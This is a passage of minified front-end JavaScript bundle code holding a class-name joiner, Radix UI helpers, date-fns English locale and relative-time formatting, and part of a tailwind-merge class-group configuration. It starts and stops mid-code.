e(t){var r,o,n="";if("string"==typeof t||"number"==typeof t)n+=t;else if("object"==typeof t)if(Array.isArray(t)){var a=t.length;for(r=0;r<a;r++)t[r]&&(o=e(t[r]))&&(n&&(n+=" "),n+=o)}else for(o in t)t[o]&&(n&&(n+=" "),n+=o);return n}(e))&&(o&&(o+=" "),o+=t);return o}},2712:(e,t,r)=>{r.d(t,{N:()=>n});var o=r(2115),n=globalThis?.document?o.useLayoutEffect:()=>{}},3655:(e,t,r)=>{r.d(t,{hO:()=>s,sG:()=>l});var o=r(2115),n=r(7650),a=r(9708),i=r(5155),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{let r=(0,a.TL)(`Primitive.${t}`),n=o.forwardRef((e,o)=>{let{asChild:n,...a}=e;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(n?r:t,{...a,ref:o})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function s(e,t){e&&n.flushSync(()=>e.dispatchEvent(t))}},6081:(e,t,r)=>{r.d(t,{A:()=>i,q:()=>a});var o=r(2115),n=r(5155);function a(e,t){let r=o.createContext(t),a=e=>{let{children:t,...a}=e,i=o.useMemo(()=>a,Object.values(a));return(0,n.jsx)(r.Provider,{value:i,children:t})};return a.displayName=e+"Provider",[a,function(n){let a=o.useContext(r);if(a)return a;if(void 0!==t)return t;throw Error(`\`${n}\` must be used within \`${e}\``)}]}function i(e,t=[]){let r=[],a=()=>{let t=r.map(e=>o.createContext(e));return function(r){let n=r?.[e]||t;return o.useMemo(()=>({[`__scope${e}`]:{...r,[e]:n}}),[r,n])}};return a.scopeName=e,[function(t,a){let i=o.createContext(a),l=r.length;r=[...r,a];let s=t=>{let{scope:r,children:a,...s}=t,d=r?.[e]?.[l]||i,c=o.useMemo(()=>s,Object.values(s));return(0,n.jsx)(d.Provider,{value:c,children:a})};return s.displayName=t+"Provider",[s,function(r,n){let s=n?.[e]?.[l]||i,d=o.useContext(s);if(d)return d;if(void 0!==a)return a;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let n=r.reduce((t,{useScope:r,scopeName:o})=>{let n=r(e)[`__scope${o}`];return{...t,...n}},{});return o.useMemo(()=>({[`__scope${t.scopeName}`]:n}),[n])}};return r.scopeName=t.scopeName,r}(a,...t)]}},6101:(e,t,r)=>{r.d(t,{s:()=>i,t:()=>a});var o=r(2115);function n(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let r=!1,o=e.map(e=>{let o=n(e,t);return r||"function"!=typeof o||(r=!0),o});if(r)return()=>{for(let t=0;t<o.length;t++){let r=o[t];"function"==typeof r?r():n(e[t],null)}}}}function i(...e){return o.useCallback(a(...e),e)}},6766:(e,t,r)=>{r.d(t,{default:()=>n.a});var o=r(1469),n=r.n(o)},9014:(e,t,r)=>{r.d(t,{B:()=>f});let o={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function n(e){return function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}}let a={date:n({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:n({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:n({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},i={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function l(e){return(t,r)=>{let o;if("formatting"===((null==r?void 0:r.context)?String(r.context):"standalone")&&e.formattingValues){let t=e.defaultFormattingWidth||e.defaultWidth,n=(null==r?void 0:r.width)?String(r.width):t;o=e.formattingValues[n]||e.formattingValues[t]}else{let t=e.defaultWidth,n=(null==r?void 0:r.width)?String(r.width):e.defaultWidth;o=e.values[n]||e.values[t]}return o[e.argumentCallback?e.argumentCallback(t):t]}}function s(e){return function(t){let r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=o.width,a=n&&e.matchPatterns[n]||e.matchPatterns[e.defaultMatchWidth],i=t.match(a);if(!i)return null;let l=i[0],s=n&&e.parsePatterns[n]||e.parsePatterns[e.defaultParseWidth],d=Array.isArray(s)?function(e,t){for(let r=0;r<e.length;r++)if(t(e[r]))return r}(s,e=>e.test(l)):function(e,t){for(let r in e)if(Object.prototype.hasOwnProperty.call(e,r)&&t(e[r]))return r}(s,e=>e.test(l));return r=e.valueCallback?e.valueCallback(d):d,{value:r=o.valueCallback?o.valueCallback(r):r,rest:t.slice(l.length)}}}let d={code:"en-US",formatDistance:(e,t,r)=>{let n,a=o[e];if(n="string"==typeof a?a:1===t?a.one:a.other.replace("{{count}}",t.toString()),null==r?void 0:r.addSuffix)if(r.comparison&&r.comparison>0)return"in "+n;else return n+" ago";return n},formatLong:a,formatRelative:(e,t,r,o)=>i[e],localize:{ordinalNumber:(e,t)=>{let r=Number(e),o=r%100;if(o>20||o<10)switch(o%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:l({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:l({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:l({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:l({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:l({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:function(e){return function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=t.match(e.matchPattern);if(!o)return null;let n=o[0],a=t.match(e.parsePattern);if(!a)return null;let i=e.valueCallback?e.valueCallback(a[0]):a[0];return{value:i=r.valueCallback?r.valueCallback(i):i,rest:t.slice(n.length)}}}({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)}),era:s({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:s({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:s({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:s({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:s({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}},c={};function u(e){let t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new e.constructor(+e):new Date("number"==typeof e||"[object Number]"===t||"string"==typeof e||"[object String]"===t?e:NaN)}function m(e){let t=u(e),r=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return r.setUTCFullYear(t.getFullYear()),e-r}function f(e,t){var r;return function(e,t,r){var o,n,a,i;let l,s,f,p=null!=(n=null!=(o=null==r?void 0:r.locale)?o:c.locale)?n:d,h=function(e,t){let r=u(e),o=u(t),n=r.getTime()-o.getTime();return n<0?-1:n>0?1:n}(e,t);if(isNaN(h))throw RangeError("Invalid time value");let g=Object.assign({},r,{addSuffix:null==r?void 0:r.addSuffix,comparison:h});h>0?(l=u(t),s=u(e)):(l=u(e),s=u(t));let b=(i=null!=(a=null==r?void 0:r.roundingMethod)?a:"round",e=>{let t=(i?Math[i]:Math.trunc)(e);return 0===t?0:t}),y=s.getTime()-l.getTime(),w=y/6e4,v=(y-(m(s)-m(l)))/6e4,k=null==r?void 0:r.unit;if("second"===(f=k||(w<1?"second":w<60?"minute":w<1440?"hour":v<43200?"day":v<525600?"month":"year"))){let e=b(y/1e3);return p.formatDistance("xSeconds",e,g)}if("minute"===f){let e=b(w);return p.formatDistance("xMinutes",e,g)}if("hour"===f){let e=b(w/60);return p.formatDistance("xHours",e,g)}if("day"===f){let e=b(v/1440);return p.formatDistance("xDays",e,g)}if("month"===f){let e=b(v/43200);return 12===e&&"month"!==k?p.formatDistance("xYears",1,g):p.formatDistance("xMonths",e,g)}else{let e=b(v/525600);return p.formatDistance("xYears",e,g)}}(e,(r=Date.now(),e instanceof Date?new e.constructor(r):new Date(r)),t)}},9033:(e,t,r)=>{r.d(t,{c:()=>n});var o=r(2115);function n(e){let t=o.useRef(e);return o.useEffect(()=>{t.current=e}),o.useMemo(()=>(...e)=>t.current?.(...e),[])}},9688:(e,t,r)=>{r.d(t,{QP:()=>ed});let o=e=>{let t=l(e),{conflictingClassGroups:r,conflictingClassGroupModifiers:o}=e;return{getClassGroupId:e=>{let r=e.split("-");return""===r[0]&&1!==r.length&&r.shift(),n(r,t)||i(e)},getConflictingClassGroupIds:(e,t)=>{let n=r[e]||[];return t&&o[e]?[...n,...o[e]]:n}}},n=(e,t)=>{if(0===e.length)return t.classGroupId;let r=e[0],o=t.nextPart.get(r),a=o?n(e.slice(1),o):void 0;if(a)return a;if(0===t.validators.length)return;let i=e.join("-");return t.validators.find(({validator:e})=>e(i))?.classGroupId},a=/^\[(.+)\]$/,i=e=>{if(a.test(e)){let t=a.exec(e)[1],r=t?.substring(0,t.indexOf(":"));if(r)return"arbitrary.."+r}},l=e=>{let{theme:t,classGroups:r}=e,o={nextPart:new Map,validators:[]};for(let e in r)s(r[e],o,e,t);return o},s=(e,t,r,o)=>{e.forEach(e=>{if("string"==typeof e){(""===e?t:d(t,e)).classGroupId=r;return}if("function"==typeof e)return c(e)?void s(e(o),t,r,o):void t.validators.push({validator:e,classGroupId:r});Object.entries(e).forEach(([e,n])=>{s(n,d(t,e),r,o)})})},d=(e,t)=>{let r=e;return t.split("-").forEach(e=>{r.nextPart.has(e)||r.nextPart.set(e,{nextPart:new Map,validators:[]}),r=r.nextPart.get(e)}),r},c=e=>e.isThemeGetter,u=e=>{if(e<1)return{get:()=>void 0,set:()=>{}};let t=0,r=new Map,o=new Map,n=(n,a)=>{r.set(n,a),++t>e&&(t=0,o=r,r=new Map)};return{get(e){let t=r.get(e);return void 0!==t?t:void 0!==(t=o.get(e))?(n(e,t),t):void 0},set(e,t){r.has(e)?r.set(e,t):n(e,t)}}},m=e=>{let{prefix:t,experimentalParseClassName:r}=e,o=e=>{let t,r=[],o=0,n=0,a=0;for(let i=0;i<e.length;i++){let l=e[i];if(0===o&&0===n){if(":"===l){r.push(e.slice(a,i)),a=i+1;continue}if("/"===l){t=i;continue}}"["===l?o++:"]"===l?o--:"("===l?n++:")"===l&&n--}let i=0===r.length?e:e.substring(a),l=f(i);return{modifiers:r,hasImportantModifier:l!==i,baseClassName:l,maybePostfixModifierPosition:t&&t>a?t-a:void 0}};if(t){let e=t+":",r=o;o=t=>t.startsWith(e)?r(t.substring(e.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:t,maybePostfixModifierPosition:void 0}}if(r){let e=o;o=t=>r({className:t,parseClassName:e})}return o},f=e=>e.endsWith("!")?e.substring(0,e.length-1):e.startsWith("!")?e.substring(1):e,p=e=>{let t=Object.fromEntries(e.orderSensitiveModifiers.map(e=>[e,!0]));return e=>{if(e.length<=1)return e;let r=[],o=[];return e.forEach(e=>{"["===e[0]||t[e]?(r.push(...o.sort(),e),o=[]):o.push(e)}),r.push(...o.sort()),r}},h=e=>({cache:u(e.cacheSize),parseClassName:m(e),sortModifiers:p(e),...o(e)}),g=/\s+/,b=(e,t)=>{let{parseClassName:r,getClassGroupId:o,getConflictingClassGroupIds:n,sortModifiers:a}=t,i=[],l=e.trim().split(g),s="";for(let e=l.length-1;e>=0;e-=1){let t=l[e],{isExternal:d,modifiers:c,hasImportantModifier:u,baseClassName:m,maybePostfixModifierPosition:f}=r(t);if(d){s=t+(s.length>0?" "+s:s);continue}let p=!!f,h=o(p?m.substring(0,f):m);if(!h){if(!p||!(h=o(m))){s=t+(s.length>0?" "+s:s);continue}p=!1}let g=a(c).join(":"),b=u?g+"!":g,y=b+h;if(i.includes(y))continue;i.push(y);let w=n(h,p);for(let e=0;e<w.length;++e){let t=w[e];i.push(b+t)}s=t+(s.length>0?" "+s:s)}return s};function y(){let e,t,r=0,o="";for(;r<arguments.length;)(e=arguments[r++])&&(t=w(e))&&(o&&(o+=" "),o+=t);return o}let w=e=>{let t;if("string"==typeof e)return e;let r="";for(let o=0;o<e.length;o++)e[o]&&(t=w(e[o]))&&(r&&(r+=" "),r+=t);return r},v=e=>{let t=t=>t[e]||[];return t.isThemeGetter=!0,t},k=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,x=/^\((?:(\w[\w-]*):)?(.+)\)$/i,M=/^\d+\/\d+$/,z=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,j=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,P=/^(rgba?|hsla?|hwb|(ok)?(lab|lch)|color-mix)\(.+\)$/,W=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,C=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,S=e=>M.test(e),N=e=>!!e&&!Number.isNaN(Number(e)),D=e=>!!e&&Number.isInteger(Number(e)),E=e=>e.endsWith("%")&&N(e.slice(0,-1)),A=e=>z.test(e),T=()=>!0,$=e=>j.test(e)&&!P.test(e),O=()=>!1,_=e=>W.test(e),I=e=>C.test(e),F=e=>!R(e)&&!L(e),G=e=>ee(e,en,O),R=e=>k.test(e),q=e=>ee(e,ea,$),J=e=>ee(e,ei,N),V=e=>ee(e,er,O),X=e=>ee(e,eo,I),Y=e=>ee(e,es,_),L=e=>x.test(e),B=e=>et(e,ea),Q=e=>et(e,el),H=e=>et(e,er),U=e=>et(e,en),Z=e=>et(e,eo),K=e=>et(e,es,!0),ee=(e,t,r)=>{let o=k.exec(e);return!!o&&(o[1]?t(o[1]):r(o[2]))},et=(e,t,r=!1)=>{let o=x.exec(e);return!!o&&(o[1]?t(o[1]):r)},er=e=>"position"===e||"percentage"===e,eo=e=>"image"===e||"url"===e,en=e=>"length"===e||"size"===e||"bg-size"===e,ea=e=>"length"===e,ei=e=>"number"===e,el=e=>"family-name"===e,es=e=>"shadow"===e;Symbol.toStringTag;let ed=function(e,...t){let r,o,n,a=function(l){return o=(r=h(t.reduce((e,t)=>t(e),e()))).cache.get,n=r.cache.set,a=i,i(l)};function i(e){let t=o(e);if(t)return t;let a=b(e,r);return n(e,a),a}return function(){return a(y.apply(null,arguments))}}(()=>{let e=v("color"),t=v("font"),r=v("text"),o=v("font-weight"),n=v("tracking"),a=v("leading"),i=v("breakpoint"),l=v("container"),s=v("spacing"),d=v("radius"),c=v("shadow"),u=v("inset-shadow"),m=v("text-shadow"),f=v("drop-shadow"),p=v("blur"),h=v("perspective"),g=v("aspect"),b=v("ease"),y=v("animate"),w=()=>["auto","avoid","all","avoid-page","page","left","right","column"],k=()=>["center","top","bottom","left","right","top-left","left-top","top-right","right-top","bottom-right","right-bottom","bottom-left","left-bottom"],x=()=>[...k(),L,R],M=()=>["auto","hidden","clip","visible","scroll"],z=()=>["auto","contain","none"],j=()=>[L,R,s],P=()=>[S,"full","auto",...j()],W=()=>[D,"none","subgrid",L,R],C=()=>["auto",{span:["full",D,L,R]},D,L,R],$=()=>[D,"auto",L,R],O=()=>["auto","min","max","fr",L,R],_=()=>["start","end","center","between","around","evenly","stretch","baseline","center-safe","end-safe"],I=()=>["start","end","center","stretch","center-safe","end-safe"],ee=()=>["auto",...j()],et=()=>[S,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...j()],er=()=>[e,L,R],eo=()=>[...k(),H,V,{position:[L,R]}],en=()=>["no-repeat",{repeat:["","x","y","space","round"]}],ea=()=>["auto","cover","contain",U,G,{size:[L,R]}],ei=()=>[E,B,q],el=()=>["","none","full",d,L,R],es=()=>["",N,B,q],ed=()=>["solid","dashed","dotted","double"],ec=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],eu=()=>[N,E,H,V],em=()=>["","none",p,L,R],ef=()=>["none",N,L,R],ep=()=>["none",N,L,R],eh=()=>[N,L,R],eg=()=>[S,"full",...j()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[A],breakpoint:[A],color:[T],container:[A],"drop-shadow":[A],ease:["in","out","in-out"],font:[F],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[A],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[A],shadow:[A],spacing:["px",N],text:[A],"text-shadow":[A],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",S,R,L,g]}],container:["container"],columns:[{columns:[N,R,L,l]}],"break-after":[{"break-after":w()}],"break-before":[{"break-before":w()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:x()}],overflow:[{overflow:M()}],"overflow-x":[{"overflow-x":M()}],"overflow-y":[{"overflow-y":M()}],overscroll:[{overscroll:z()}],"overscroll-x":[{"overscroll-x":z()}],"overscroll-y":[{"overscroll-y":z()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:P()}],"inset-x":[{"inset-x":P()}],"inset-y":[{"inset-y":P()}],start:[{start:P()}],end:[{end:P()}],top:[{top:P()}],right:[{right:P()}],bottom:[{bottom:P()}],left:[{left:P()}],visibility:["visible","invisible","collapse"],z:[{z:[D,"auto",L,R]}],basis:[{basis:[S,"full","auto",l,...j()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[N,S,"auto","initial","none",R]}],grow:[{grow:["",N,L,R]}],shrink:[{shrink:["",N,L,R]}],order:[{order:[D,"first","last","none",L,R]}],"grid-cols":[{"grid-cols":W()}],"col-start-end":[{col:C()}],"col-start":[{"col-start":$()}],"col-end":[{"col-end":$()}],"grid-rows":[{"grid-rows":W()}],"row-start-end":[{row:C()}],"row-start":[{"row-start":$()}],"row-end":[{"row-end":$()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":O()}],"auto-rows":[{"auto-rows":O()}],gap:[{gap:j()}],"gap-x":[{"gap-x":j()}],"gap-y":[{"gap-y":j()}],"justify-content":[{justify:[..._(),"normal"]}],"justify-items":[{"justify-items":[...I(),"normal"]}],"justify-self":[{"justify-self":["auto",...I()]}],"align-content":[{content:["normal",..._()]}],"align-items":[{items:[...I(),{baseline:["","last"]}]}],"align-self":[{self:["auto",...I(),{baseline:["","last"]}]}],"place-content":[{"place-content":_()}],"place-items":[{"place-items":[...I(),"baseline"]}],"place-self":[{"place-self":["auto",...I()]}],p:[{p:j()}],px:[{px:j()}],py:[{py:j()}],ps:[{ps:j()}],pe:[{pe:j()}],pt:[{pt:j()}],pr:[{pr:j()}],pb:[{pb:j()}],pl:[{pl:j()}],m:[{m:ee()}],mx:[{mx:ee()}],my:[{my:ee()}],ms:[{ms:ee()}],me:[{me:ee()}],mt:[{mt:ee()}],mr:[{mr:ee()}],mb:[{mb:ee()}],ml:[{ml:ee()}],"space-x":[{"space-x":j()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":j()}],"space-y-reverse":["space-y-reverse"],size:[{size:et()}],w:[{w:[l,"screen",...et()]}],"min-w":[{"min-w":[l,"screen","none",...et()]}],"max-w":[{"max-w":[l,"screen","none","prose",{screen:[i]},...et()]}],h:[{h:["screen","lh",...et()]}],"min-h":[{"min-h":["screen","lh","none",...et()]}],"max-h":[{"max-h":["screen","lh",...et()]}],"font-size":[{text:["base",r,B,q]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[o,L,J]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",E,R]}],"font-family":[{font:[Q,R,t]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[n,L,R]}],"line-clamp":[{"line-clamp":[N,"none",L,J]}],leading:[{leading:[a,...j()]}],"list-image":[{"list-image":["none",L,R]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",L,R]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:er()}],"text-color":[{text:er()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...ed(),"wavy"]}],"text-decoration-thickness":[{decoration:[N,"from-font","auto",L,q]}],"text-decoration-color":[{decoration:er()}],"underline-offset":[{"underline-offset":[N,"auto",L,R]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:j()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",L,R]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],wrap:[{wrap:["break-word","anywhere","normal"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",L,R]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:eo()}],"bg-repeat":[{bg:en()}],"bg-size":[{bg:ea()}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},D,L,R],radial:["",L,R],conic:[D,L,R]},Z,X]}],"bg-color":[{bg:er()}],"gradient-from-pos":[{from:ei()}],"gradient-via-pos":[{via:ei()}],"gradient-to-pos":[{to:ei()}],"gradient-from":[{from:er()}],"gradient-via":[{via:er()}],"gradient-to":[{to:er()}],rounded:[{rounded:el()}],"rounded-s":[{"rounded-s":el()}],"rounded-e":[{"rounded-e":el()}],"rounded-t":[{"rounded-t":el()}],"rounded-r":[{"rounded-r":el()}],"rounded-b":[{"rounded-b":el()}],"rounded-l":[{"rounded-l":el()}],"rounded-ss":[{"rounded-ss":el()}],"rounded-se":[{"rounded-se":el()}],"rounded-ee":[{"rounded-ee":el()}],"rounded-es":[{"rounded-es":el()}],"rounded-tl":[{"rounded-tl":el()}],"rounded-tr":[{"rounded-tr":el()}],"rounded-br":[{"rounded-br":el()}],"rounded-bl":[{"rounded-bl":el()}],"border-w":[{border:es()}],"border-w-x":[{"border-x":es()}],"border-w-y":[{"border-y":es()}],"border-w-s":[{"border-s":es()}],"border-w-e":[{"border-e":es()}],"border-w-t":[{"border-t":es()}],"border-w-r":[{"border-r":es()}],"border-w-b":[{"border-b":es()}],"border-w-l":[{"border-l":es()}],"divide-x":[{"divide-x":es()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":es()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...ed(),"hidden","none"]}],"divide-style":[{divide:[...ed(),"hidden","none"]}],"border-color":[{border:er()}],"border-color-x":[{"border-x":er()}],"border-color-y":[{"border-y":er()}],"border-color-s":[{"border-s":er()}],"border-color-e":[{"border-e":er()}],"border-color-t":[{"border-t":er()}],"border-color-r":[{"border-r":er()}],"border-color-b":[{"border-b":er()}],"border-color-l":[{"border-l":er()}],"divide-color":[{divide:er()}],"outline-style":[{outline:[...ed(),"none","hidden"]}],"outline-offset":[{"outline-offset":[N,L,R]}],"outline-w":[{outline:["",N,B,q]}],"outline-color":[{outline:er()}],shadow:[{shadow:["","none",c,K,Y]}],"shadow-color":[{shadow:er()}],"inset-shadow":[{"inset-shadow":["none",u,K,Y]}],"inset-shadow-color":[{"inset-shadow":er()}],"ring-w":[{ring:es()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:er()}],"ring-offset-w":[{"ring-offset":[N,q]}],"ring-offset-color":[{"ring-offset":er()}],"inset-ring-w":[{"inset-ring":es()}],"inset-ring-color":[{"inset-ring":er()}],"text-shadow":[{"text-shadow":["none",m,K,Y]}],"text-shadow-color":[{"text-shadow":er()}],opacity:[{opacity:[N,L,R]}],"mix-blend":[{"mix-blend":[...ec(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":ec()}],"mask-clip":[{"mask-clip":["border","padding","content","fill","stroke","view"]},"mask-no-clip"],"mask-composite":[{mask:["add","subtract","intersect","exclude"]}